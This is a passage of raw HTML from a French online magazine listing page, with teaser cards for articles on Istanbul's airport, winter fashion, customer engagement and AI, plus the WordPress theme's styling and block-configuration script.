<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/"  rel="bookmark" class="td-image-wrap " title="Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/11/Istanbul-le-modele-a-suivre-des-aeroports-europeens-et-les-lecons-a-en-tirer-696x398.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/"  rel="bookmark" title="Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer">Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer</a></h3><div class="td-excerpt">Dans le paysage aérien européen, l&#039;aéroport d&#039;Istanbul se distingue par sa capacité à conjuguer croissance exponentielle et excellence opérationnelle. Situation stratégique, innovation continue, et souci écologique sont les clés...</div><div class="td-editor-date">
<span class="td-author-date">
<a href="https://www.insightmag.com/actuauthor/eliott/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='eliott' data-src='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-96x96.png' data-srcset='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:03:47+01:00" >6 novembre 2025</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/"  rel="bookmark" class="td-image-wrap " title="Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/11/Doudoune-et-Sacoche-Lalliance-incontournable-pour-traverser-lhiver-avec-style-et-praticite-696x398.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/"  rel="bookmark" title="Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité">Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité</a></h3><div class="td-excerpt">Quand l&#039;hiver s&#039;installe avec ses températures glaciales, rien de tel que de combiner style et praticité pour affronter les défis urbains. La doudoune, avec son isolation thermique inégalée, se...</div><div class="td-editor-date">
<span class="td-author-date">
<a href="https://www.insightmag.com/actuauthor/eliott/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='eliott' data-src='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-96x96.png' data-srcset='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T11:03:45+01:00" >1 novembre 2025</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/10/Limpact-des-innovations-technologiques-sur-lengagement-et-la-retention-des-clients-696x398.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/"  rel="bookmark" title="L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients">L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients</a></h3><div class="td-excerpt">Les innovations technologiques redéfinissent constamment notre monde, surtout dans le domaine de l&#039;engagement client. En 2025, les entreprises modernes exploitent les données et les outils numériques pour anticiper et...</div><div class="td-editor-date">
<span class="td-author-date">
<a href="https://www.insightmag.com/actuauthor/eliott/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='eliott' data-src='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-96x96.png' data-srcset='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T11:04:16+01:00" >31 octobre 2025</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/"  rel="bookmark" class="td-image-wrap " title="Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/10/Istanbul-Un-Voyage-entre-Heritage-Culturel-et-Innovations-Contemporaines-696x398.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/"  rel="bookmark" title="Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines">Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines</a></h3><div class="td-excerpt">Accrochée fièrement entre l&#039;Europe et l&#039;Asie, Istanbul est bien plus qu&#039;une simple métropole : c&#039;est un pont culturel historique, un lieu où les traditions ancestrales s&#039;harmonisent avec les innovations...</div><div class="td-editor-date">
<span class="td-author-date">
<a href="https://www.insightmag.com/actuauthor/eliott/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='eliott' data-src='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-96x96.png' data-srcset='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T11:03:28+01:00" >28 octobre 2025</time></span>                                                                                                        </span></div></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.insightmag.com/page/2/?include=detail&#038;storyid=578069" class="page" title="2">2</a><a href="https://www.insightmag.com/page/3/?include=detail&#038;storyid=578069" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.insightmag.com/page/46/?include=detail&#038;storyid=578069" class="last" title="46">46</a><a href="https://www.insightmag.com/page/2/?include=detail&#038;storyid=578069"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 sur 46</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_147 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-bottom:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:5px!important}}</style><div class="tdi_147_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_147_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_148 .tdm-title{color:#000000}.tdi_148 .tdm-title{font-family:Poppins!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_148 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_148 "><h3 class="tdm-title tdm-title-sm">━ Populaire</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_149" ><style>.tdi_149{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:50px!important}}</style><style>.tdi_149 .td-image-wrap{padding-bottom:80%}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0}.ie10 .tdi_149 .td-image-container,.ie11 .tdi_149 .td-image-container{flex:0 0 auto}.tdi_149 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}body .tdi_149 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_149 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_149 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_149 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_149 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-post-category{margin:-16px 0 0 20%;padding:0px;background-color:rgba(255,255,255,0);color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_149 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_149 .td-read-more{display:none;margin:0px}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_149 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#3894ff}.tdi_149 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_149 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_149 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_149 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_149 .td-load-more-wrap a:hover{color:#2b78ff;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_149 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_149 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_149 .entry-title{margin:-4px 0 0 0;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap,.tdi_149 .td-load-more-wrap{margin-top:30px}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_149 .td-load-more-wrap a i{font-size:6px}.tdi_149 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .td-module-meta-info{padding:0 0 0 18px}.tdi_149 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_149 .td-module-container:before{bottom:-6px}.tdi_149 .td-module-container{padding:16px 0 0 0}.tdi_149 .td-post-category{margin:-14px 0 0 20%}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .entry-title{margin:-5px 0 0 0;font-size:14px!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .td-module-meta-info{padding:0 0 0 13px}.tdi_149 .td_module_wrap{padding-bottom:4px;margin-bottom:4px;padding-bottom:4px!important;margin-bottom:4px!important}.tdi_149 .td-module-container:before{bottom:-4px}.tdi_149 .td-module-container{padding:12px 0 0 0}.tdi_149 .td-post-category{margin:-12px 0 0 20%;font-size:11px!important}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .entry-title{margin:-6px 0 0 0;font-size:13px!important;line-height:1.3!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_149 .td-module-container:before{bottom:-7.5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_149=new tdBlock();block_tdi_149.id="tdi_149";block_tdi_149.atts='{"modules_on_row":"","image_size":"","image_floated":"","image_width":"20","image_height":"80","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"700","all_modules_space":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIn0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"702","title_txt_hover":"#2b78ff","title_txt":"#000000","art_title":"eyJhbGwiOiItNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiLTVweCAwIDAgMCJ9","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_gap":"0","art_btn":"0","block_template_id":"td_block_template_2","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","header_text_color":"#000000","ajax_pagination":"","pag_space":"30","pag_border_width":"0","next_tdicon":"td-icon-right-arrow","pag_icons_size":"6","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#2b78ff","cat_txt_hover":"#3894ff","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","mix_type":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMTZweCAwIDAgMjAlIiwicG9ydHJhaXQiOiItMTJweCAwIDAgMjAlIiwibGFuZHNjYXBlIjoiLTE0cHggMCAwIDIwJSJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","autors_id":"1","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';block_tdi_149.td_column_number="1";block_tdi_149.block_type="td_flex_block_1";block_tdi_149.post_count="5";block_tdi_149.found_posts="134";block_tdi_149.header_color="";block_tdi_149.ajax_pagination_infinite_stop="";block_tdi_149.max_num_pages="27";tdBlocksArray.push(block_tdi_149)</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2511/fusions-culturelles-des-escape-games-qui-enseignent-les-langues/"  rel="bookmark" class="td-image-wrap " title="Fusions culturelles : des escape games qui enseignent les langues" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2024/07/femme-apprend-anglais-696x456.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/litterature-culture/" class="td-post-category" >Littérature – Culture</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2511/fusions-culturelles-des-escape-games-qui-enseignent-les-langues/"  rel="bookmark" title="Fusions culturelles : des escape games qui enseignent les langues">Fusions culturelles : des escape games qui enseignent les langues</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-29T22:12:44+02:00" >29 juillet 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2511/fusions-culturelles-des-escape-games-qui-enseignent-les-langues/#respond">0</a></span>                                </span></div><div class="td-excerpt">Les escape games se sont avérés être une méthode innovante non seulement pour le divertissement, mais aussi pour l&#039;éducation. Une des utilisations pédagogiques les...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2393/comment-telecharger-videos-tiktok-gratuitement/"  rel="bookmark" class="td-image-wrap " title="Comment télécharger des vidéos TikTok facilement et gratuitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2023/09/telecharger-video-tik-tok-696x439.png.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/sites-apps-logiciels/" class="td-post-category" >Sites - Apps - Logiciels</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2393/comment-telecharger-videos-tiktok-gratuitement/"  rel="bookmark" title="Comment télécharger des vidéos TikTok facilement et gratuitement">Comment télécharger des vidéos TikTok facilement et gratuitement</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T04:42:00+02:00" >15 septembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2393/comment-telecharger-videos-tiktok-gratuitement/#respond">0</a></span>                                </span></div><div class="td-excerpt">TikTok est une application qui a gagné en popularité ces dernières années, permettant aux utilisateurs de créer et de partager des vidéos courtes avec...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2540/quel-est-lavenir-de-lintelligence-artificielle-5-exemples-prospectifs/"  rel="bookmark" class="td-image-wrap " title="Quel est l&rsquo;avenir de l&rsquo;intelligence artificielle ? 5 exemples prospectifs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2024/09/2151719582-696x391.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/high-tech-numerique/" class="td-post-category" >High Tech – Numérique</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2540/quel-est-lavenir-de-lintelligence-artificielle-5-exemples-prospectifs/"  rel="bookmark" title="Quel est l&rsquo;avenir de l&rsquo;intelligence artificielle ? 5 exemples prospectifs">Quel est l&rsquo;avenir de l&rsquo;intelligence artificielle ? 5 exemples prospectifs</a></h3><div class="td-editor-date">
<span class="td-author-date">
